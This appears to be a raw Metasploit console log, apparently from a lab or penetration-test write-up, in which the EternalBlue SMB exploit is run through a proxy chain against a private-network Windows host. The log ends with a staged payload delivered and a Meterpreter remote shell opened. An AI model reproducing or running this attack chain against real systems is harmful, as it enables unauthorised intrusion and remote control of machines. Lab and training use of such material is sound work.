 |S-chain|-<>-127.0.0.1:39444-<><>-192.168.183.131:445-<><>-OK
[+] 192.168.183.131:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.183.131:445 - Sending final SMBv2 buffers.
|S-chain|-<>-127.0.0.1:39444-<><>-192.168.183.131:445-<><>-OK
|S-chain|-<>-127.0.0.1:39444-<><>-192.168.183.131:445-<><>-OK
|S-chain|-<>-127.0.0.1:39444-<><>-192.168.183.131:445-<><>-OK
|S-chain|-<>-127.0.0.1:39444-<><>-192.168.183.131:445-<><>-OK
|S-chain|-<>-127.0.0.1:39444-<><>-192.168.183.131:445-<><>-OK
|S-chain|-<>-127.0.0.1:39444-<><>-192.168.183.131:445-<><>-OK
[*] 192.168.183.131:445 - Sending last fragment of exploit packet!
[*] 192.168.183.131:445 - Receiving response from exploit packet
[+] 192.168.183.131:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.183.131:445 - Sending egg to corrupted connection.
[*] 192.168.183.131:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.183.131:4444
|S-chain|-<>-127.0.0.1:39444-<><>-192.168.183.131:4444-<--timeout
|S-chain|-<>-127.0.0.1:39444-<><>-192.168.183.131:4444-<><>-OK
[*] Sending stage (206403 bytes) to 192.168.183.131
[*] Meterpreter session 1 opened (127.0.0.1:44402 -> 127.0.0.1:39444) at 2020-02-21 16:21:56 +0800
[+] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >